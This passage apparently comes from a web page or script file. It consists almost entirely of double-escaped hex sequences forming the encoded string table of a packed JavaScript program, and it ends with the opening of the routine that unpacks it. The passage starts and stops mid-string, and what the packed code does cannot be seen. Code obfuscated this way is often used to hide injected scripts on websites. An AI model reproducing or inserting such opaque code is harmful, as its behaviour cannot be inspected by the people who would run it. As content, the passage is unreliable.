4\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x